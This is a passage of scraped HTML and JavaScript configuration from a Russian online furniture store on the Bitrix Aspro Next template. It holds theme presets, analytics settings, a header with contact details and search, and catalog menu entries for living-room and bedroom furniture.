ANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
			
	<div class="wrapper1  catalog_page basket_fly basket_fill_DARK side_LEFT catalog_icons_N banner_auto  mheader-v1 header-v2 regions_N fill_Y footer-v1 front-vindex1 mfixed_N mfixed_view_always title-v3 with_phones ce_cmp store_LIST_AMOUNT">
		
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">
		<div class="row">
			<div class="col-md-6">
					<ul class="menu topest">
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/services/"><span>Услуги</span></a>
			</li>
					<li  >
				<a href="/help/"><span>Как купить</span></a>
			</li>
					<li  >
				<a href="/info/brands/"><span>Производители</span></a>
			</li>
					<li  >
				<a href="/contacts/stores/"><span>Магазины</span></a>
			</li>
					<li  >
				<a href="/help/delivery"><span>Условия доставки</span></a>
			</li>
					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
			</div>
			<div class="top-block-item pull-right show-fixed top-ctrl">
				<div class="personal_wrap">
					<div class="personal top login twosmallfont">
																	</div>
				</div>
			</div>
					</div>
	</div>
</div>
<div class="header-v3 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo">
							<a href="/"><img src="/upload/CNext/4c3/4c36bfa6287c104d77cc3e1fd7c02077.png" alt=" Доступная мебель" title=" Доступная мебель" data-src="" /></a>						</div>
					</div>
										<div class="pull-left search_wrap wide_search">
						<div class="search-block inner-table-block">
											<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/shkafy/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>						</div>
					</div>
											<div class="pull-right block-link">
							<div class="phone-block with_btn">
																	<div class="inner-table-block">
										<div>
																					<div class="phone clicktrack">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73433745337">+7 (343) 374-53-37</a>
							</div>
																	</div>
										<div class="schedule" style="margin: 0;">
											Звоните с 10:00 до 20:00 в будни<br>
 с 10:00 до 18:00 в выходные<br>										</div>
									</div>
																									<div class="inner-table-block">
										<span class="callback-block animate-load twosmallfont colored  white btn-default btn" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
										<div class="pull-right block-link">
																</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu aa">
		<table>
			<tr>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/gostinaya/">
								<div>
																		Гостиная									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d26/60_60_1/d262f64f12002b9118faf1cabf25b2de.jpg" alt="Стенки в наличии" title="Стенки в наличии" /></div>
																																		<a href="/catalog/gostinaya/stenki_v_nalichii/" title="Стенки в наличии"><span class="name">Стенки в наличии</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/396/60_60_1/3966bba766b10c526cb8e58cdb72221b.jpg" alt="Модульная гостиная" title="Модульная гостиная" /></div>
																																		<a href="/catalog/gostinaya/modulnaya_gostinaya/" title="Модульная гостиная"><span class="name">Модульная гостиная</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/f5a/60_60_1/f5a9643d0935fb8daaa5866a5d00f11f.JPG" alt="Журнальные столики" title="Журнальные столики" /></div>
																																		<a href="/catalog/gostinaya/zhurnalnye_stoliki/" title="Журнальные столики"><span class="name">Журнальные столики</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a0/60_60_1/1a0927d0c26a9f995658c35bd8dea061.jpg" alt="Стенки" title="Стенки" /></div>
																																		<a href="/catalog/gostinaya/stenki/" title="Стенки"><span class="name">Стенки</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a7b/60_60_1/a7becc1c42ca02bbce537bf6fdb6cb4c.jpeg" alt="ТВ-тумбы" title="ТВ-тумбы" /></div>
																																		<a href="/catalog/gostinaya/stoyki_tv/" title="ТВ-тумбы"><span class="name">ТВ-тумбы</span></a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/spalnya/">
								<div>
																		Спальня									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0e7/60_60_1/0e72f0b213b7b88431a8d9e2e2866388.jpg" alt="Модульные спальни" title="Модульные спальни" /></div>
																																		<a href="/catalog/spalnya/modulnye_spalni/" title="Модульные спальни"><span class="name">Модульные спальни</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/2c4/60_60_1/2c4e6689028138a5e974fd034d10ab68.jpg" alt="Кровати" title="Кровати" /></div>
																																		<a href="/catalog/spalnya/krovati/" title="Кровати"><span class="name">Кровати</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/749/60_60_1/74959510c462b63874bc23beffabf47d.jpg" alt="Ортопедические основания" title="Ортопедические основания" /></div>
																																		<a href="/catalog/spalnya/ortopedicheskie_osnovaniya/" title="Ортопедические основания"><span class="name">Ортопедические основания</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/608/60_60_1/6082e70b536651b4ffe143d38b9ef823.jpg" alt="Туалетные столики" title="Туалетные столики" /></div>
																																		<a href="/catalog/spalnya/tualetnye_stoliki/" title="Туалетные столики"><span class="name">Туалетные столики</span></a>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/452/60_60_1/4529c45c13b17419dcc90386a043c6e8.jpg" alt="Прикроватные тумбы" title="Прикроватные тумбы" /></div>
